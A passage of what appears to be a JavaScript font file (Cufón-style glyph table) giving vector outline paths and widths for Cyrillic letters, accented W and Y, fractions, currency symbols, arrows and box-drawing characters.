496,-87r299,0r0,1327r-402,0r0,-522v-112,2,-137,40,-137,157r0,365r-370,0v3,-150,-17,-366,13,-482v25,-97,98,-106,218,-143xm573,-1069v-114,-9,-141,36,-137,162v4,122,23,152,137,155r0,-317","w":1047},"\u0451":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm433,-1676r0,260r-261,0r0,-260r261,0xm870,-1676r0,260r-261,0r0,-260r261,0","w":1047},"\u0452":{"d":"551,25v74,-1,80,-71,80,-150r0,-651v0,-71,-5,-119,-10,-144v-10,-46,-88,-49,-103,-3v-7,23,-14,66,-14,132r0,791r-404,0r0,-1290r-92,0r0,-209r92,0r0,-123r404,0r0,123r217,0r0,209r-217,0r0,192v77,-81,320,-96,428,-30v114,70,102,167,102,370r0,682v-4,303,-148,382,-483,379r0,-278","w":1096},"\u0453":{"d":"72,-12r0,-1327r635,0r0,229r-232,0r0,1098r-403,0xm696,-1690r-329,271r-203,0r176,-271r356,0","w":707},"\u0454":{"d":"508,-201v116,0,68,-188,78,-303r381,0v0,181,-1,298,-91,394v-85,91,-185,119,-360,122v-245,4,-403,-92,-440,-281v-32,-164,-10,-417,-15,-612v-8,-305,121,-458,426,-458v337,0,488,139,478,458r-402,0v0,-64,1,-179,-9,-211v-7,-22,-23,-34,-48,-34v-54,0,-61,30,-62,96r0,244r183,0r0,188r-183,0r0,256v3,97,-2,141,64,141","w":1024},"\u0455":{"d":"478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32","w":964},"\u0456":{"d":"488,-1619r0,211r-416,0r0,-211r416,0xm488,-1327r0,1327r-416,0r0,-1327r416,0","w":561},"\u0457":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm195,-1677r0,260r-261,0r0,-260r261,0xm632,-1677r0,260r-261,0r0,-260r261,0","w":561},"\u0458":{"d":"500,-1619r0,211r-416,0r0,-211r416,0xm500,-1327r0,1050v-6,205,19,267,-54,365v-59,80,-141,98,-296,98r-156,0r0,-212v48,0,75,-5,81,-16v6,-11,9,-77,9,-200r0,-1085r416,0","w":573},"\u0459":{"d":"6,-279v121,-4,135,-12,135,-149r0,-899r946,0r0,442v233,5,412,-11,494,124v43,71,47,244,45,382v-2,210,-28,326,-176,359v-175,39,-534,16,-764,20r0,-1049r-143,0r0,670v-2,211,-28,319,-175,359v-62,17,-229,21,-362,20r0,-279xm1087,-279v123,-4,135,-13,138,-149v1,-62,-1,-167,-21,-178v-14,-15,-53,-23,-117,-25r0,352","w":1688},"\u045a":{"d":"1006,-1327r0,442v233,5,411,-11,493,124v43,71,47,244,45,382v-2,210,-28,326,-176,359v-175,39,-534,16,-764,20r0,-496r-143,0r0,496r-402,0r0,-1327r402,0r0,477r143,0r0,-477r402,0xm1006,-279v123,-4,134,-13,137,-149v1,-62,-1,-167,-21,-178v-14,-15,-53,-23,-116,-25r0,352","w":1606},"\u045b":{"d":"631,0r0,-776v0,-71,-5,-119,-10,-144v-10,-46,-88,-49,-103,-3v-7,23,-14,66,-14,132r0,791r-404,0r0,-1290r-92,0r0,-209r92,0r0,-123r404,0r0,123r217,0r0,209r-217,0r0,192v72,-81,322,-96,428,-30v114,70,102,167,102,370r0,758r-403,0","w":1096},"\u045c":{"d":"471,-1327r0,516v85,0,127,-45,127,-135v0,-119,-22,-345,45,-381r389,0v-58,73,-39,242,-45,377v-5,128,-78,173,-201,229v-40,18,-85,30,-135,31v23,4,67,13,131,33v138,42,207,121,207,231v0,149,-18,343,45,426r-389,0v-73,-93,-45,-281,-45,-436v0,-90,-43,-135,-129,-135r0,571r-399,0r0,-1327r399,0xm872,-1687r-329,271r-203,0r176,-271r356,0","w":1047},"\u045e":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0xm751,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":918},"\u045f":{"d":"397,0r-338,0r0,-1327r402,0r0,1048r143,0r0,-1048r402,0r0,1327r-338,0r0,256r-271,0r0,-256","w":1067},"\u0490":{"d":"563,-1743r291,0r0,447r-348,0r0,1296r-422,0r0,-1620r479,0r0,-123","w":881},"\u0491":{"d":"553,-1327r0,-191r270,0r0,469r-348,0r0,1049r-403,0r0,-1327r481,0","w":827},"\u1e80":{"d":"1668,-1619r-187,1619r-526,0v-48,-249,-90,-531,-127,-848v-17,135,-56,418,-117,848r-523,0r-188,-1619r409,0r87,1110v15,-282,54,-652,116,-1110r438,0v6,47,23,225,46,534r46,615v23,-391,62,-774,117,-1149r409,0xm487,-1941r356,0r176,271r-203,0","w":1668},"\u1e81":{"d":"1377,-1327r-161,1327r-439,0v-24,-162,-52,-375,-83,-640v-19,214,-59,432,-90,640r-439,0r-171,-1327r348,0v3,35,32,288,88,759v4,-48,34,-301,90,-759r335,0r82,759v13,-221,43,-474,92,-759r348,0xm373,-1687r356,0r176,271r-203,0","w":1371},"\u1e82":{"d":"1668,-1619r-187,1619r-526,0v-48,-249,-90,-531,-127,-848v-17,135,-56,418,-117,848r-523,0r-188,-1619r409,0r87,1110v15,-282,54,-652,116,-1110r438,0v6,47,23,225,46,534r46,615v23,-391,62,-774,117,-1149r409,0xm1126,-1941r-329,271r-203,0r176,-271r356,0","w":1668},"\u1e83":{"d":"1377,-1327r-161,1327r-439,0v-24,-162,-52,-375,-83,-640v-19,214,-59,432,-90,640r-439,0r-171,-1327r348,0v3,35,32,288,88,759v4,-48,34,-301,90,-759r335,0r82,759v13,-221,43,-474,92,-759r348,0xm978,-1687r-329,271r-203,0r176,-271r356,0","w":1371},"\u1e84":{"d":"1668,-1619r-187,1619r-526,0v-48,-249,-90,-531,-127,-848v-17,135,-56,418,-117,848r-523,0r-188,-1619r409,0r87,1110v15,-282,54,-652,116,-1110r438,0v6,47,23,225,46,534r46,615v23,-391,62,-774,117,-1149r409,0xm746,-1930r0,260r-261,0r0,-260r261,0xm1183,-1930r0,260r-261,0r0,-260r261,0","w":1667},"\u1e85":{"d":"1377,-1327r-161,1327r-439,0v-24,-162,-52,-375,-83,-640v-19,214,-59,432,-90,640r-439,0r-171,-1327r348,0v3,35,32,288,88,759v4,-48,34,-301,90,-759r335,0r82,759v13,-221,43,-474,92,-759r348,0xm595,-1676r0,260r-261,0r0,-260r261,0xm1032,-1676r0,260r-261,0r0,-260r261,0","w":1371},"\u1ef2":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm168,-1941r356,0r176,271r-203,0","w":969},"\u1ef3":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0xm143,-1687r356,0r176,271r-203,0","w":918},"\u2015":{"d":"-12,-788r2072,0r0,249r-2072,0r0,-249","w":2048},"\u2017":{"d":"-12,256r0,-102r1155,0r0,102r-1155,0xm-12,461r0,-103r1155,0r0,103r-1155,0","w":1130},"\u201b":{"d":"308,-1095v-189,-43,-272,-153,-271,-379r0,-145r271,0r0,317r-68,0v5,38,28,68,68,90r0,117","w":344},"\u2032":{"d":"297,-1098r-207,0r-10,-522r305,0","w":379},"\u2033":{"d":"297,-1098r-207,0r-10,-522r305,0xm707,-1098r-207,0r-11,-522r306,0","w":795},"\u203c":{"d":"72,-1620r444,0r-65,1221r-314,0xm590,-1620r444,0r-65,1221r-314,0xm104,-324r379,0r0,324r-379,0r0,-324xm623,-324r378,0r0,324r-378,0r0,-324","w":1114},"\u203e":{"d":"-42,-1869r1286,0r0,74r-1286,0r0,-74","w":1201},"\u207f":{"d":"342,-1495v-46,10,-43,60,-43,129r0,526r-262,0r0,-780r268,0r-6,74v37,-56,97,-84,178,-84v140,0,160,82,160,244r0,546r-262,0r0,-538v-5,-76,9,-105,-33,-117","w":682},"\u20a3":{"d":"506,-289r0,289r-422,0r0,-289r-82,0r0,-172r82,0r0,-1159r713,0r0,324r-291,0r0,309r260,0r0,307r-260,0r0,219r139,0r0,172r-139,0","w":815},"\u20a4":{"d":"465,-1325v-13,43,89,303,92,358r174,0r0,170r-151,0v3,40,4,72,4,95r151,0r0,167r-160,0v-16,130,-78,230,-186,299v107,-23,140,-3,232,3v101,6,86,-111,88,-222r338,0v0,106,2,270,-18,332v-30,94,-144,154,-281,154v-92,0,-341,-68,-431,-68v-100,0,-182,23,-245,68r0,-236v73,-45,122,-155,147,-330r-147,0r0,-172r166,0v0,-20,-4,-50,-13,-90r-157,0r0,-170r104,0v-40,-77,-84,-139,-84,-260v0,-265,183,-424,453,-424v276,0,469,156,469,420v0,29,-4,73,-11,133r-362,0r0,-235v0,-70,-27,-105,-80,-105v-52,-1,-94,57,-92,113","w":1096},"\u20a7":{"d":"991,-1026v2,304,-104,366,-373,375r-112,0r0,651r-422,0r0,-1620v214,4,498,-14,670,20v108,21,203,112,224,214v15,69,13,248,13,360xm506,-930v110,4,135,-26,133,-147v-2,-78,11,-205,-25,-239v-17,-17,-53,-25,-108,-25r0,411xm1122,-1294r0,-211r404,0r0,211r108,0r0,209r-108,0r0,710v0,62,0,103,5,121v13,52,41,36,122,41r0,213r-164,0v-156,-3,-226,7,-301,-64v-85,-81,-66,-154,-66,-348r0,-673r-88,0r0,-209r88,0xm2583,-393v0,298,-122,398,-418,401v-225,2,-391,-51,-438,-220v-18,-61,-20,-164,-19,-255r358,0v2,98,-19,263,72,256v66,-5,72,-32,72,-115v0,-130,-20,-122,-117,-180v-144,-85,-241,-139,-283,-175v-95,-81,-112,-141,-112,-327v0,-249,150,-320,422,-323v214,-2,381,56,424,209v12,44,10,148,10,219r-359,0v-7,-85,29,-219,-63,-215v-64,3,-70,41,-70,119v0,94,43,123,121,163v111,57,195,104,251,139v105,67,149,143,149,304","w":2630},"\u2105":{"d":"952,-1651r152,0r-633,1682r-154,0xm336,-907v48,0,41,-33,41,-92r0,-88r256,0v0,144,-17,237,-117,285v-124,59,-350,43,-422,-46v-51,-63,-57,-95,-57,-203r0,-292v-6,-226,82,-304,291,-308v130,-2,247,49,282,136v19,47,25,124,23,202r-246,0r0,-43v0,-102,-17,-153,-51,-153v-29,0,-43,20,-43,61r0,481v0,44,9,60,43,60xm1098,16v-201,0,-319,-73,-310,-284v7,-153,-16,-360,24,-470v49,-134,318,-166,456,-88v103,58,116,112,116,265r0,278v2,223,-87,299,-286,299xm1087,-125v50,0,41,-32,41,-92r0,-414v-4,-64,10,-96,-43,-96v-27,0,-41,20,-41,61r0,482v0,44,9,59,43,59","w":1419},"\u2113":{"d":"818,-1383v107,0,167,87,166,193v0,192,-120,408,-361,648v-37,195,-56,319,-56,372v0,37,10,55,29,55v25,0,53,-32,83,-96v13,-28,29,-42,47,-42v25,0,38,15,38,45v3,106,-115,240,-230,240v-51,0,-90,-22,-121,-64v-39,-52,-51,-201,-42,-327v-35,37,-57,55,-68,55v-45,-10,-52,-76,-13,-114v48,-48,78,-88,97,-112v41,-235,97,-436,167,-603v70,-167,158,-250,264,-250xm653,-729v95,-103,205,-278,205,-443v0,-49,-12,-74,-35,-74v-27,0,-54,44,-82,131v-28,87,-57,216,-88,386","w":1201},"\u2116":{"d":"672,-889r0,-731r352,0r0,1620r-369,0r-219,-737r0,737r-352,0r0,-1620r352,0xm1442,-262v-201,0,-319,-72,-309,-285v7,-152,-16,-359,24,-469v47,-135,318,-166,455,-88v102,58,117,112,117,264r0,279v3,223,-88,299,-287,299xm1432,-403v48,-2,41,-33,41,-93r0,-413v-4,-64,9,-97,-43,-97v-27,0,-41,21,-41,62r0,481v1,38,3,62,43,60xm1110,-209r643,0r0,172r-643,0r0,-172","w":1780},"\u212e":{"d":"90,-531v0,-321,219,-569,529,-565v313,4,527,226,529,565r-827,0r0,371v80,81,179,121,298,121v169,0,301,-82,395,-246r72,43v-128,183,-230,268,-467,276v-310,10,-529,-248,-529,-565xm917,-605r0,-297v-155,-160,-442,-162,-596,0r0,297r596,0","w":1229},"\u215b":{"d":"184,-1315v6,-89,-85,-75,-172,-76r0,-110v121,-21,214,-66,279,-135r149,0r0,854r-256,0r0,-533xm850,-1651r151,0r-632,1682r-154,0xm1321,-644v0,95,-41,119,-116,160v82,37,123,116,123,237v0,175,-99,263,-298,263v-199,0,-299,-91,-299,-274v0,-107,37,-182,111,-226v-69,-37,-104,-92,-104,-166v-1,-148,130,-220,289,-220v196,0,294,75,294,226xm1031,-534v62,2,41,-96,41,-153v0,-34,-15,-51,-44,-51v-61,-1,-41,103,-41,162v0,28,15,42,44,42xm1077,-193v0,-73,22,-201,-49,-201v-63,0,-46,131,-46,201v0,52,17,78,50,78v30,0,45,-26,45,-78","w":1365},"\u215c":{"d":"227,-1309v108,-2,150,12,150,-86v0,-50,1,-120,-41,-114v-61,-4,-39,77,-43,131r-256,0r0,-62v4,-175,89,-213,278,-213v197,0,308,53,308,232v0,76,-30,128,-91,157v87,37,102,85,101,222v-2,206,-88,276,-295,276v-225,0,-303,-60,-301,-291r0,-57r256,0r0,162v0,30,13,45,39,45v66,1,45,-89,45,-166v0,-103,-33,-97,-150,-103r0,-133xm989,-1651r152,0r-633,1682r-154,0xm1464,-644v0,95,-41,119,-115,160v82,37,123,116,123,237v0,175,-100,263,-299,263v-199,0,-299,-91,-299,-274v0,-107,37,-182,111,-226v-69,-37,-103,-92,-103,-166v-1,-148,129,-220,289,-220v195,0,293,75,293,226xm1174,-534v64,2,42,-95,42,-153v0,-34,-15,-51,-44,-51v-62,-2,-42,102,-42,162v0,28,15,42,44,42xm1220,-193v0,-72,22,-201,-48,-201v-63,0,-46,131,-46,201v0,52,16,78,49,78v30,0,45,-26,45,-78","w":1508},"\u215d":{"d":"994,-1651r151,0r-633,1682r-153,0xm1468,-644v0,95,-41,119,-115,160v82,37,123,116,123,237v0,175,-100,263,-299,263v-199,0,-298,-91,-298,-274v0,-107,37,-182,111,-226v-69,-37,-104,-92,-104,-166v-1,-148,129,-220,289,-220v195,0,293,75,293,226xm1178,-534v64,2,42,-95,42,-153v0,-34,-15,-51,-44,-51v-62,-2,-42,102,-42,162v0,28,15,42,44,42xm1224,-193v0,-72,22,-201,-48,-201v-63,0,-46,131,-46,201v0,52,16,78,49,78v30,0,45,-26,45,-78xm347,-900v54,-13,62,-239,52,-310v-7,-49,-28,-73,-59,-73v-25,0,-40,25,-45,76r-256,0r9,-431r546,0r0,149r-308,0r0,133v35,-39,76,-59,124,-59v144,-2,231,94,230,239r0,135v0,182,-99,273,-298,273v-221,0,-305,-108,-305,-337r258,0v1,73,2,111,2,114v7,61,23,91,50,91","w":1513},"\u215e":{"d":"774,-1651r152,0r-633,1682r-154,0xm1249,-644v0,95,-41,119,-115,160v81,37,122,116,122,237v0,175,-99,263,-298,263v-199,0,-299,-91,-299,-274v0,-107,37,-182,111,-226v-69,-37,-103,-92,-103,-166v-1,-148,129,-220,289,-220v195,0,293,75,293,226xm959,-534v64,2,42,-95,42,-153v0,-34,-15,-51,-44,-51v-62,-2,-42,102,-42,162v0,28,15,42,44,42xm1005,-193v0,-72,22,-201,-48,-201v-63,0,-46,131,-46,201v0,52,16,78,49,78v30,0,45,-26,45,-78xm12,-1634r452,0r0,187r-136,667r-256,0r147,-683r-207,-2r0,-169","w":1293},"\u2044":{"d":"521,-1650r-632,1681r-154,0r635,-1681r151,0","w":256},"\u2190":{"d":"79,-540v185,-100,262,-171,413,-336r76,0v-63,130,-84,166,-166,272r1566,0r0,175r-1566,0v80,101,105,144,166,272r-76,0v-149,-165,-229,-237,-413,-337r0,-46","w":2048},"\u2191":{"d":"535,-1339v100,186,171,261,337,413r0,76v-130,-62,-166,-85,-272,-166r0,1445r-175,0r0,-1445v-102,79,-145,105,-272,166r0,-76v164,-151,237,-228,337,-413r45,0","w":1024},"\u2192":{"d":"1968,-494v-186,100,-261,171,-413,337r-76,0v62,-130,85,-166,166,-272r-1566,0r0,-175r1566,0v-79,-102,-105,-145,-166,-272r76,0v151,165,229,236,413,337r0,45","w":2048},"\u2193":{"d":"489,429v-100,-185,-172,-260,-337,-413r0,-76v130,62,166,85,272,166r0,-1445r175,0r0,1445v102,-79,145,-105,272,-166r0,76v-164,151,-237,228,-337,413r-45,0","w":1024},"\u2194":{"d":"79,-540v185,-100,262,-171,413,-336r76,0v-63,130,-84,166,-166,272r1243,0v-79,-101,-105,-146,-166,-272r76,0v151,165,229,236,413,337r0,45v-186,100,-261,171,-413,337r-76,0v63,-131,84,-165,166,-272r-1243,0v80,101,105,144,166,272r-76,0v-149,-165,-229,-237,-413,-337r0,-46","w":2048},"\u2195":{"d":"535,-1463v100,187,171,261,337,414r0,76v-130,-62,-166,-85,-272,-166r0,1243v101,-79,146,-106,272,-167r0,77v-165,150,-237,227,-337,413r-45,0v-100,-185,-172,-262,-337,-413r0,-77v130,65,166,83,272,167r0,-1243v-102,79,-145,105,-272,166r0,-76v165,-151,237,-228,337,-414r45,0","w":1024},"\u21a8":{"d":"534,-1463v100,187,171,261,337,414r0,76v-130,-62,-166,-85,-272,-166r0,1243v101,-79,146,-106,272,-167r0,77v-165,150,-237,227,-337,413r-45,0v-100,-185,-172,-262,-337,-413r0,-77v130,65,166,83,272,167r0,-1243v-102,79,-145,105,-272,166r0,-76v165,-151,237,-228,337,-414r45,0xm152,502r719,0r0,175r-719,0r0,-175","w":1024},"\u221f":{"d":"123,0r0,-1782r135,0r0,1647r1667,0r0,135r-1802,0","w":2048},"\u2229":{"d":"350,0r-206,0r0,-636v7,-329,-13,-425,98,-612v82,-138,282,-265,495,-260v307,7,540,202,576,478v31,243,12,727,16,1030r-206,0r0,-642v0,-183,-8,-311,-21,-386v-26,-145,-189,-278,-365,-278v-138,0,-280,88,-327,178v-72,139,-60,235,-60,486r0,642","w":1473},"\u2261":{"d":"65,-1190r942,0r0,244r-942,0r0,-244xm65,-808r942,0r0,244r-942,0r0,-244xm65,-426r942,0r0,244r-942,0r0,-244","w":1092},"\u2302":{"d":"153,0r0,-634r461,-519r462,519r0,634r-923,0xm234,-81r761,0r0,-519r-381,-427r-380,427r0,519","w":1229},"\u2310":{"d":"1029,-1126r-964,0r0,634r244,0r0,-389r720,0r0,-245","w":1092},"\u2320":{"d":"976,-1628v3,74,-79,113,-145,77v-29,-16,-69,-124,-119,-71v-30,33,-21,72,-21,166r0,1971r-145,0r0,-1811v0,-146,30,-256,90,-330v60,-74,127,-111,202,-111v78,0,135,42,138,109","w":1237},"\u2321":{"d":"261,406v-3,-75,82,-117,146,-76v31,12,64,119,118,71v27,-36,21,-72,21,-167r0,-1971r145,0r0,1811v0,146,-29,256,-89,330v-60,74,-128,111,-203,111v-78,0,-136,-42,-138,-109","w":1237},"\u2500":{"d":"1473,-534r-1496,0r0,-175r1496,0r0,175"},"\u2502":{"d":"638,621r0,-2485r175,0r0,2485r-175,0"},"\u250c":{"d":"1474,-709r0,175r-661,0r0,1155r-175,0r0,-1330r836,0"},"\u2510":{"d":"637,-534r-660,0r0,-175r835,0r0,1330r-175,0r0,-1155"},"\u2514":{"d":"638,-534r0,-1330r175,0r0,1155r661,0r0,175r-836,0"},"\u2518":{"d":"812,-534r-835,0r0,-175r660,0r0,-1155r175,0r0,1330"},"\u251c":{"d":"638,621r0,-2485r175,0r0,1155r661,0r0,175r-661,0r0,1155r-175,0"},"\u2524":{"d":"637,621r0,-1155r-660,0r0,-175r660,0r0,-1155r175,0r0,2485r-175,0"},"\u252c":{"d":"637,-534r-660,0r0,-175r1496,0r0,175r-661,0r0,1155r-175,0r0,-1155"},"\u2534":{"d":"1473,-534r-1496,0r0,-175r660,0r0,-1155r175,0r0,1155r661,0r0,175"},"\u253c":{"d":"637,-534r-660,0r0,-175r660,0r0,-1155r175,0r0,1155r661,0r0,175r-661,0r0,1155r-175,0r0,-1155"},"\u2550":{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175"},"\u2551":{"d":"829,621r0,-2485r175,0r0,2485r-175,0xm448,621r0,-2485r175,0r0,2485r-175,0"},"\u2552":{"d":"638,621r0,-1520r836,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0"},"\u2553":{"d":"448,621r0,-1330r1027,0r0,175r-471,0r0,1155r-175,0r0,-1155r-206,0r0,1155r-175,0"},"\u2554":{"d":"623,621r-175,0r0,-1520r1026,0r0,175r-851,0r0,1345xm1004,-344r0,965r-175,0r0,-1140r645,0r0,175r-470,0"},"\u2555":{"d":"637,-344r-660,0r0,-175r660,0r0,-205r-660,0r0,-175r835,0r0,1520r-175,0r0,-965"},"\u2556":{"d":"448,621r0,-1155r-471,0r0,-175r1026,0r0,1330r-175,0r0,-1155r-206,0r0,1155r-174,0"},"\u2557":{"d":"828,621r0,-1345r-851,0r0,-175r1026,0r0,1520r-175,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965"},"\u2558":{"d":"638,-344r0,-1520r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-836,0"},"\u2559":{"d":"1475,-534r-1027,0r0,-1330r175,0r0,1155r206,0r0,-1155r175,0r0,1155r471,0r0,175"},"\u255a":{"d":"623,-1864r0,1345r850,0r0,175r-1025,0r0,-1520r175,0xm1004,-899r470,0r0,175r-645,0r0,-1140r175,0r0,965"},"\u255b":{"d":"812,-344r-835,0r0,-175r660,0r0,-205r-660,0r0,-175r660,0r0,-965r175,0r0,1520"},"\u255c":{"d":"1003,-534r-1026,0r0,-175r470,0r0,-1155r175,0r0,1155r206,0r0,-1155r175,0r0,1330"},"\u255d":{"d":"828,-1864r175,0r0,1520r-1026,0r0,-175r851,0r0,-1345xm447,-899r0,-965r175,0r0,1140r-645,0r0,-175r470,0"},"\u255e":{"d":"638,621r0,-2485r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0"},"\u255f":{"d":"829,621r0,-2485r175,0r0,1155r470,0r0,175r-470,0r0,1155r-175,0xm448,621r0,-2485r175,0r0,2485r-175,0"},"\u2560":{"d":"448,621r0,-2485r175,0r0,2485r-175,0xm829,-724r0,-1140r175,0r0,965r470,0r0,175r-645,0xm829,621r0,-1140r645,0r0,175r-470,0r0,965r-175,0"},"\u2561":{"d":"637,-344r-660,0r0,-175r660,0r0,-205r-660,0r0,-175r660,0r0,-965r175,0r0,2485r-175,0r0,-965"},"\u2562":{"d":"447,621r1,-1155r-471,0r0,-175r470,0r0,-1155r175,0r0,2485r-175,0xm828,621r0,-2485r175,0r0,2485r-175,0"},"\u2563":{"d":"828,621r0,-2485r175,0r0,2485r-175,0xm622,-1864r0,1140r-645,0r0,-175r470,0r0,-965r175,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965"},"\u2564":{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm637,-344r-660,0r0,-175r1496,0r0,175r-661,0r0,965r-175,0r0,-965"},"\u2565":{"d":"447,621r0,-1155r-470,0r0,-175r1496,0r0,175r-470,0r0,1155r-175,0r0,-1155r-206,0r0,1155r-175,0"},"\u2566":{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965xm828,621r0,-1140r645,0r0,175r-470,0r0,965r-175,0"},"\u2567":{"d":"1473,-724r-1496,0r0,-175r660,0r0,-965r175,0r0,965r661,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175"},"\u2568":{"d":"1473,-534r-1496,0r0,-175r470,0r0,-1155r175,0r0,1155r206,0r0,-1155r175,0r0,1155r470,0r0,175"},"\u2569":{"d":"622,-724r-645,0r0,-175r470,0r0,-965r175,0r0,1140xm1473,-724r-645,0r0,-1140r175,0r0,965r470,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175"},"\u256a":{"d":"637,-344r-660,0r0,-175r660,0r0,-205r-660,0r0,-175r660,0r0,-965r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0r0,-965"},"\u256b":{"d":"447,621r0,-1155r-470,0r0,-175r470,0r0,-1155r175,0r0,1155r206,0r0,-1155r175,0r0,1155r470,0r0,175r-470,0r0,1155r-175,0r0,-1155r-206,0r0,1155r-175,0"},"\u256c":{"d":"1003,-899r470,0r0,175r-645,0r0,-1140r175,0r0,965xm447,-899r0,-965r175,0r0,1140r-645,0r0,-175r470,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965xm1003,-344r0,965r-175,0r0,-1140r645,0r0,175r-470,0"},"\u2580":{"d":"1473,-621r-1496,0r0,-1243r1496,0r0,1243"},"\u2584":{"d":"1473,621r-1496,0r0,-1242r1496,0r0,1242"},"\u2588":{"d":"-23,621r0,-2485r1496,0r0,2485r-1496,0"},"\u258c":{"d":"-23,621r0,-2485r748,0r0,2485r-748,0"},"\u2590":{"d":"726,621r0,-2485r748,0r0,2485r-748,0"},"\u2591":{"d":"0,-1864r121,0r0,125r-121,0r0,-125xm482,-1864r121,0r0,125r-121,0r0,-125xm965,-1864r121,0r0,125r-121,0r0,-125xm241,-1615r121,0r0,125r-121,0r0,-125xm723,-1615r121,0r0,125r-121,0r0,-125xm1206,-1615r121,0r0,125r-121,0r0,-125xm965,-1366r121,0r0,125r-121,0r0,-125xm482,-1366r121,0r0,125r-121,0r0,-125xm0,-1366r121,0r0,125r-121,0r0,-125xm1206,-1117r121,0r0,125r-121,0r0,-125xm723,-1117r121,0r0,125r-121,0r0,-125xm241,-1117r121,0r0,125r-121,0r0,-125xm0,-867r121,0r0,125r-121,0r0,-125xm482,-867r121,0r0,125r-121,0r0,-125xm965,-867r121,0r0,125r-121,0r0,-125xm1206,-618r121,0r0,125r-121,0r0,-125xm723,-618r121,0r0,125r-121,0r0,-125xm241,-618r121,0r0,125r-121,0r0,-125xm0,-369r121,0r0,125r-121,0r0,-125xm482,-369r121,0r0,125r-121,0r0,-125xm965,-369r121,0r0,125r-121,0r0,-125xm241,-120r121,0r0,125r-121,0r0,-125xm723,-120r121,0r0,125r-121,0r0,-125xm1206,-120r121,0r0,125r-121,0r0,-125xm965,130r121,0r0,125r-121,0r0,-125xm482,130r121,0r0,125r-121,0r0,-125xm0,130r121,0r0,125r-121,0r0,-125xm241,379r121,0r0,125r-121,0r0,-125xm723,379r121,0r0,125r-121,0r0,-125xm1206,379r121,0r0,125r-121,0r0,-125"},"\u2592":{"d":"121,-1864r120,0r0,125r-120,0r0,-125xm362,-1864r120,0r0,125r-120,0r0,-125xm603,-1864r121,0r0,125r-121,0r0,-125xm844,-1864r121,0r0,125r-121,0r0,-125xm1086,-1864r120,0r0,125r-120,0r0,-125xm1327,-1864r120,0r0,125r-120,0r0,-125xm0,-1615r121,0r0,125r-121,0r0,-125xm241,-1615r121,0r0,125r-121,0r0,-125xm482,-1615r121,0r0,125r-121,0r0,-125xm724,-1615r120,0r0,125r-120,0r0,-125xm965,-1615r121,0r0,125r-121,0r0,-125xm1206,-1615r121,0r0,125r-121,0r0,-125xm121,-1366r120,0r0,125r-120,0r0,-125xm362,-1366r120,0r0,125r-120,0r0,-125xm603,-1366r121,0r0,125r-121,0r0,-125xm844,-1366r121,0r0,125r-121,0r0,-125xm1086,-1366r120,0r0,125r-120,0r0,-125xm1327,-1366r120,0r0,125r-120,0r0,-125xm241,-1116r121,0r0,124r-121,0r0,-124xm482,-1116r121,0r0,124r-121,0r0,-124xm724,-1116r120,0r0,124r-120,0r0,-124xm965,-1116r121,0r0,124r-121,0r0,-124xm1206,-1116r121,0r0,124r-121,0r0,-124xm0,-1116r121,0r0,124r-121,0r0,-124xm121,-867r120,0r0,125r-120,0r0,-125xm362,-867r120,0r0,125r-120,0r0,-125xm603,-867r121,0r0,125r-121,0r0,-125xm844,-867r121,0r0,125r-121,0r0,-125xm1086,-867r120,0r0,125r-120,0r0,-125xm1327,-867r120,0r0,125r-120,0r0,-125xm0,-618r121,0r0,125r-121,0r0,-125xm482,-618r121,0r0,125r-121,0r0,-125xm724,-618r120,0r0,125r-120,0r0,-125xm965,-618r121,0r0,125r-121,0r0,-125xm1206,-618r121,0r0,125r-121,0r0,-125xm241,-618r121,0r0,125r-121,0r0,-125xm1327,-369r120,0r0,125r-120,0r0,-125xm1086,-369r120,0r0,125r-120,0r0,-125xm844,-369r121,0r0,125r-121,0r0,-125xm603,-369r121,0r0,125r-121,0r0,-125xm362,-369r120,0r0,125r-120,0r0,-125xm121,-369r120,0r0,125r-120,0r0,-125xm0,-119r121,0r0,124r-121,0r0,-124xm241,-119r121,0r0,124r-121,0r0,-124xm482,-119r121,0r0,124r-121,0r0